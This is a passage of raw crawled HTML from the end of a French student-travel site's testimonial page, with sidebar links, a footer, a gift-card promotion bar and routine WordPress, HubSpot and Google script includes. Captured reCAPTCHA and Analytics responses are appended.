href="https://www.etudiant-voyageur.fr/lexperience-de-matthieu-lors-de-ses-etudes-aux-usa/">L&rsquo;expérience de Mathieu lors de ses études aux USA</a></li><li><a href="https://www.etudiant-voyageur.fr/lexperience-de-julie-partie-sejour-pair-chine/">L&rsquo;expérience de Julie partie en séjour au pair en Chine</a></li><li><a href="https://www.etudiant-voyageur.fr/lexperience-de-margot-jeune-fille-au-pair-en-australie/">L&rsquo;expérience de Margot, jeune fille au pair en Australie</a></li><li><a href="https://www.etudiant-voyageur.fr/lexperience-danais-fille-pair-espagne/">L&rsquo;expérience d&rsquo;Anaïs, fille au pair en Espagne</a></li><li><a href="https://www.etudiant-voyageur.fr/lexperience-de-claire-fille-pair-espagne/">L&rsquo;expérience de Claire, fille au pair en Espagne</a></li></ul><a href="https://www.etudiant-voyageur.fr/pratique/temoignages/"> </a></div><div id="penci_custom_html-6" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-12 style-title-left widget_custom_html"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Vous partez en stage aux USA ?</span></h4></div><div class="textwidget custom-html-widget"><a href="https://www.visa-j1.fr/?utm_source=ev&utm_medium=referral&utm_campaign=image_sidebar_ev_2022" target="_blank"><img src="https://www.etudiant-voyageur.fr/wp-content/uploads/2018/09/bannière-visa.jpg" border="0"></a></div></div>	<div id="penci-social-counter--9126" class="penci-block-vc penci-social-counter penci-social-counter--style-1 widget penci-block-vc penci-widget-sidebar style-title-12 style-title-left penci-block-vc penci-widget penci-social_counter penci-widget__social_counter left penci-link-filter-hidden penci-vc-column-1">
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Suivez-nous</span></h3>		</div>
		<div class="penci-block_content">
			<div class="penci-social__item penci-social__facebook penci-social__empty"><div class="penci-social__content"><a href="https://www.facebook.com/EtudiantVoyageur" target="_blank" rel="noopener"><i class="fa fa-facebook"></i><span class="penci-social__name">Facebook</span><span class="penci-social__button"><i class="fa fa-thumbs-o-up"></i>Like</span></a></div></div><div class="penci-social__item penci-social__twitter penci-social__empty"><div class="penci-social__content"><a href="https://twitter.com/EtudiantVoyagR" target="_blank" rel="noopener"><i class="fa fa-twitter"></i><span class="penci-social__name">Twitter</span><span class="penci-social__button"><i class="fa fa-user-plus"></i>Suivre</span></a></div></div>		</div>
	</div>
	</div>
</aside><!-- #secondary -->
	</div>

</div>

		</main><!-- #main -->
	</div><!-- #primary -->
	</div><!-- #content -->
	<footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
		<meta itemprop="name" content="Webpage footer for L&#039;Etudiant Voyageur"/>
		<meta itemprop="description" content="Conseils &amp; astuces sur les études à l&#039;étranger, stages à l&#039;étranger, séjours linguistiques, au pair, bénévolat, jobs à l&#039;étranger et bien plus encore !"/>
		<meta itemprop="keywords" content="Data Protection, Copyright Data"/>
		<meta itemprop="copyrightYear" content="2026"/>
		<meta itemprop="copyrightHolder" content="L&#039;Etudiant Voyageur"/>
								<div class="footer__bottom style-1">
			<div class="footer__bottom_container footer__sidebars-inner penci-container-1170">
							<div class="footer__logo">
					<a href="https://www.etudiant-voyageur.fr/" rel="home"><img  src="https://www.etudiant-voyageur.fr/wp-content/uploads/2019/02/logo-ev.jpg" alt="logo "/></a>				</div>
											</div>
	</div>		<div class="footer__copyright_menu">
			<div class="footer__sidebars-inner penci-container-1170 penci_bottom-sub penci_has_copyright">
			<div class="site-info">
				@Copyright 2009-2023 | Tous droits réservés | <a href="https://www.etudiant-voyageur.fr/mentions-legales/" rel="nofollow">Mentions légales</a> | <a href="https://www.etudiant-voyageur.fr/politique-de-confidentialite/" rel="nofollow">Politique de confidentialité</a> | <a href="http://www.groupe-adiona.com" rel="nofollow">Groupe Adiona</a>			</div><!-- .site-info -->
					</div>
	</div>	</footer><!-- #colophon -->
</div><!-- #page -->

<aside class="mobile-sidebar ">

			<div id="sidebar-nav-logo">
								<a href="https://www.etudiant-voyageur.fr/" class="custom-logo-link" rel="home"><img width="130" height="42" src="https://www.etudiant-voyageur.fr/wp-content/uploads/2019/02/logo-ev-couleur.jpg" class="custom-logo" alt="L&#039;Etudiant Voyageur" loading="lazy" /></a>						</div>
				<div class="header-social sidebar-nav-social">
			<div class="inner-header-social">
				<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/EtudiantVoyageur" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/EtudiantVoyagR" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a>			</div>
		</div>
				<nav class="mobile-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<ul id="primary-menu-mobile" class="primary-menu-mobile"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9017"><a href="https://www.etudiant-voyageur.fr/etudes/">🎓 Etudes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9022"><a href="https://www.etudiant-voyageur.fr/stages/">💻 Stages</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9018"><a href="https://www.etudiant-voyageur.fr/emplois/">💼 Emplois</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9020"><a href="https://www.etudiant-voyageur.fr/au-pair/">🍼 Au pair</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9021"><a href="https://www.etudiant-voyageur.fr/sejours-linguistiques/">💬 Séjours linguistiques</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-9050"><a href="https://www.etudiant-voyageur.fr/pratique/">💡 Pratique</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10248"><a href="https://www.myinternshipabroad.com/offres">🔥 Voir les offres de stage</a></li>
</ul>		</nav>
	</aside>
<a id="close-sidebar-nav" class="header-1"><i class="fa fa-close"></i></a>
	<a href="#" id="scroll-to-top"><i class="fa fa-angle-up"></i></a>
<link rel='stylesheet' type='text/css' id='cp-google-fonts' href='https://fonts.googleapis.com/css?family=http://Bitter|Lato|Libre+Baskerville|Montserrat|Neuton|Open+Sans|Pacifico|Raleway|Roboto|Sacramento|Varela+Round|Lato|Open%20Sans|Libre%20Baskerville|Montserrat|Neuton|Raleway|Roboto|Sacramento|Varela%20Round|Pacifico|Bitter' media='none' onload = 'if(media!=&quot;all&quot;)media=&quot;all&quot;'><style type="text/css">.cp-info-bar.content-696c299112484 .cp-ifb-toggle-btn {
			font-family: sans-serif
		}.cp-info-bar.content-696c299112484 .cp-info-bar-body-overlay {
					background: rgba(0,0,0,0);
				}.cp-info-bar.content-696c299112484 .cp-info-bar-body {
				background: url(https://www.etudiant-voyageur.fr/wp-content/uploads/2023/03/Copie-de-Balck-Modern-Podcast-Youtube-Tumbhnail.png);
				background-repeat: no-repeat;background-position: center;background-size: cover;
			}.cp-info-bar.content-696c299112484 .cp-ib-container {
			width: 1000px;
		}</style><style class="cp-toggle-btn" type="text/css">.cp-info-bar.content-696c299112484 .cp-btn-flat.cp-ifb-toggle-btn{
			font-size: 12px;
			border-radius:0px;
			border-width:0px;
			border-color:rgb(0, 0, 0);
			padding-left:15px;
			padding-right:15px;
			padding-top:10px;
			padding-bottom:10px;
			border-color:rgb(0, 0, 0);
		} .cp-info-bar.content-696c299112484 .cp-btn-flat.cp-ifb-toggle-btn{ background: rgb(0, 0, 0)!important; color:rgb(255, 255, 255); } .cp-info-bar.content-696c299112484  .cp-btn-flat.cp-ifb-toggle-btn:hover { background: rgba(0, 0, 0, undefined)!important; } </style><style class="cp-ifb-second_submit" type="text/css"></style>
		<input type="hidden" id="cp-push-down-support" value="">
		<input type="hidden" id="cp-top-offset-container" value="">

		<div data-module-type="info-bar" data-toggle = "" data-tz-offset = "2" data-dev-mode = "disabled"  data-exit-intent = "disabled" data-add-to-cart = "0"data-onscroll-value = "" data-onload-delay = "1" data-timezonename = "wordpress" data-timezone = "2" data-load-on-count = ""data-load-on-refresh = "enabled" data-push-down = "1" data-animate-push-page = "1" data-class = "content-696c299112484 " data-closed-cookie-time="1" data-conversion-cookie-time="90" data-info_bar-id="cp_id_860ea" data-info_bar-style="cp_id_860ea" data-entry-animation="smile-slideInDown" data-exit-animation="smile-slideOutUp" data-option="smile_info_bar_styles"    data-scheduled=false            data-custom-class=" cp-cp_id_860ea" data-referrer-domain="" data-referrer-check="hide"  data-after-content-value="50"  id = "cp-cp_id_860ea " data-custom-selector = "" class="
			cp-module cp-info-bar-container cp-clear  cp-info-bar  cp-newsletter  cp-ib-onload cp-global-load cp-pos-top  global_info_bar_container ib-fixed  smile-animated smile-slideInDown      content-696c299112484 cp_id_860ea  cp-cp_id_860ea 		" style="min-height:100px;" data-style-id ="cp_id_860ea" data-module-name ="infobar" data-close-gravity = &quot;1&quot;>
			<div class="cp-info-bar-wrapper cp-clear">
				<div class="cp-info-bar-body-overlay"></div>
				<div class="cp-flex cp-info-bar-body ib-close-outside" style="min-height:100px;" data-height=''>
					<div class="cp-flex cp-ib-container">
												<input type="hidden" class="cp-impress-nonce" name="cp-impress-nonce" value="1084162e66">

								<div class="cp-msg-container ">
			<span class="cp-info-bar-msg"><div style="text-align: left;"><span style="font-weight:bold;"><span class="cp_responsive cp_font" data-font-size="26px" style="font-size:26px;"><span data-font-size="44px"><span data-font-size="12px">CARTES CADEAUX (150€) AMAZON A GAGNER</span></span></span></span></div>

<div style="text-align: left;"><span style="font-weight:300!important;"><span style="font-family: open sans;"><span class="cp_responsive cp_font" data-font-size="16px" style="font-size:16px;">Partage ton expérience et aide les autres étudiants à prendre<br />
des décisions éclairées sur leur choix d’école.</span></span></span></div>
</span>
		</div>

				<div class="custom-html-form">
			<!--HubSpot Call-to-Action Code --><span class="hs-cta-wrapper" id="hs-cta-wrapper-fd8a6461-e610-4c34-85fe-3970a06b6d24"><span class="hs-cta-node hs-cta-fd8a6461-e610-4c34-85fe-3970a06b6d24" id="hs-cta-fd8a6461-e610-4c34-85fe-3970a06b6d24"><!--[if lte IE 8]><div id="hs-cta-ie-element"></div><![endif]--><a href="https://hubspot-cta-redirect-eu1-prod.s3.amazonaws.com/cta/redirect/24891574/fd8a6461-e610-4c34-85fe-3970a06b6d24" target="_blank" rel="noopener"><img class="hs-cta-img" id="hs-cta-img-fd8a6461-e610-4c34-85fe-3970a06b6d24" style="border-width:0px;" src="https://hubspot-no-cache-eu1-prod.s3.amazonaws.com/cta/default/24891574/fd8a6461-e610-4c34-85fe-3970a06b6d24.png"  alt="Je tente ma chance"/></a></span><script charset="utf-8" src="https://js-eu1.hscta.net/cta/current.js"></script><script type="text/javascript"> hbspt.cta.load(24891574, 'fd8a6461-e610-4c34-85fe-3970a06b6d24', {"useNewLoader":"true","region":"eu1"}); </script></span><!-- end HubSpot Call-to-Action Code -->		</div>
			</div><!-- cp-ib-container -->
			</div><!-- cp-info-bar-body -->

		
</div>
<!--toggle button-->
					<div class="ib-close  ib-img-close  cp-adjacent-right" style=" width:22px;"><img src="https://www.etudiant-voyageur.fr/wp-content/uploads/cp_modal/info_bar_topbarblogs_cp_id_860ea/cross.png" class="" alt=close-image width ="22" height ="22" ></div>
		
			<div class="cp-form-processing-wrap" style="position: absolute; display:none; ">
		<div class="cp-form-after-submit" style="line-height:100px;">
			<div class ="cp-form-processing">               
				<div class="cp-form-processing">
			<div class="smile-absolute-loader">
				<div class="smile-loader" style="width: 100px">
					<div class="smile-loading-bar"></div>
					<div class="smile-loading-bar"></div>
					<div class="smile-loading-bar"></div>
					<div class="smile-loading-bar"></div>
				</div>
			</div>
		</div>			</div>
			<div class ="cp-msg-on-submit" style="color:#000000"></div>
		</div>
	</div>

		</div>
								<script type="text/javascript">
				jQuery(document).ready(function() {
					jQuery('.penci-social-item.whatsapp').on("click", function(e) {
						if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
							var article = jQuery(this).attr("data-text");
							var weburl = jQuery(this).attr("data-link");
							var whats_app_message = encodeURIComponent(article)+" - "+encodeURIComponent(weburl);
							var whatsapp_url = "whatsapp://send?text="+whats_app_message;
							window.location.href= whatsapp_url;
						}else{
							alert('Sharing on whatsapp will does not work on PC.');
						}
					});
				});
			</script>
			<link data-minify="1" rel='stylesheet' id='convert-plus-module-main-style-css'  href='https://www.etudiant-voyageur.fr/wp-content/cache/min/1/wp-content/plugins/convertplug/modules/assets/css/cp-module-main.css?ver=1694970234' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-cp_id_860ea-css'  href='https://www.etudiant-voyageur.fr/wp-content/plugins/convertplug/modules/info_bar/assets/demos/newsletter/newsletter.min.css?ver=3.5.24' type='text/css' media='all' />
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-content/plugins/arscode-ninja-popups/js/cookie.js?ver=5.9.12' id='js-cookie-js'></script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-content/plugins/arscode-ninja-popups/js/tooltipster.bundle.min.js?ver=5.9.12' id='jquery-np-tooltipster-js'></script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-content/plugins/arscode-ninja-popups/js/jquery.material.form.min.js?ver=5.9.12' id='material-design-js-js'></script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.1' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-content/plugins/arscode-ninja-popups/js/dialog_trigger.js?ver=5.9.12' id='js-dialog_trigger-js'></script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-content/plugins/arscode-ninja-popups/js/ninjapopups.min.js?ver=5.9.12' id='js-ninjapopups-js'></script>
<script type='text/javascript' id='kk-star-ratings-js-extra'>
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/www.etudiant-voyageur.fr\/wp-admin\/admin-ajax.php","nonce":"3f269177c4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.3.0' id='kk-star-ratings-js'></script>
<script type='text/javascript' id='leadin-script-loader-js-js-extra'>
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"8.13.58"};
/* ]]> */
</script>
<script type='text/javascript' src='https://js-eu1.hs-scripts.com/24891574.js?integration=WordPress&#038;ver=8.13.58' async defer id='hs-script-loader'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","smooth_scroll_offset":"150"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='penci-js-extra'>
/* <![CDATA[ */
var PENCILOCALIZE = {"ajaxUrl":"https:\/\/www.etudiant-voyageur.fr\/wp-admin\/admin-ajax.php","nonce":"331eec77c3","errorMsg":"Something wrong happened. Please try again.","login":"Email Address","password":"Password","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","prevNumber":"1","minlengthSearch":"0","linkTitle":"Voir plus","linkTextAll":"Menu","linkText":"Plus"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-content/themes/pennews/js/script.min.js?ver=6.5' id='penci-js'></script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-content/plugins/convertplug/modules/assets/js/cp-module-main.js?ver=3.5.24' id='convert-plus-module-main-js-js'></script>
<script type='text/javascript' id='convert-plus-info-bar-script-js-extra'>
/* <![CDATA[ */
var smile_ajax = {"url":"https:\/\/www.etudiant-voyageur.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-content/plugins/convertplug/modules/info_bar/assets/js/info_bar.min.js?ver=3.5.24' id='convert-plus-info-bar-script-js'></script>
<progress class="readingProgressbar" 
							data-height="7" 
							data-position="top" 
							data-custom-position="" 
							data-foreground="#00acc1" 
							data-background="" 
							value="0"></progress></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768696209 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="L2bESbJQniI-K1N-kjmBUQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768851730250');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1751401044&t=pageview&_s=1&dl=https%3A%2F%2Fwww.etudiant-voyageur.fr%2Ftemoignage-de-juliette-qui-vit-depuis-3-ans-au-quebec%2F&ul=en-us%40posix&dt=%E2%96%B6%20L%27exp%C3%A9rience%20de%20Juliette%20au%20Qu%C3%A9bec%20depuis%203%20ans&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=2092633449&gjid=2023773144&cid=1651986820.1768851728&tid=UA-9612574-16&_gid=545589965.1768851728&_r=1&_slc=1&gtm=45He61e1n815WTN8DKv810012081za200zd810012081&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391252~115616986~115938465~115938469~117041588&z=1173544420
body_size: -452
content:
2,cG-E7J0D0YHDX